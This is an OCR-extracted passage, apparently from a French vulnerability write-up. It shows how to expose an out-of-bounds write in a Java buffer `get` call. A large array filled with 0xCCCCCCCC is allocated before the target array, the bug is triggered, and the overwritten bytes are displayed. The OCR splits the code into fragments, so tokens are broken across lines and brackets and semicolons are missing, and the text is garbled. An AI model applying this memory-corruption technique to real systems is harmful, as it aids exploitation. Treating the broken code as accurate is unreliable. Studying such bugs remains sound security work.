
Pour corriger ce problème on peut allouer un tableau
avant
dst
(assez grand pour qu’il soit placer dans le tas et
non dans la pile).
Dans la méthode
main
on initialise un tableau d’entier
avant
dst
:
int
[] x = 
new
int
[
8900000
for
(
int
 i =
0
; i < x.length; i++)

{

	x[i] = 
0xCCCCCCCC
;

int
[] dst = 
new
int
[
1209098507
Puis ensuite après avoir trigger la vulnérabilité on affiche
le contenu de ce tableau :
ib.get(dst, offset, length); 
// ecrit 2 octets a 
"-240 octets" avant dst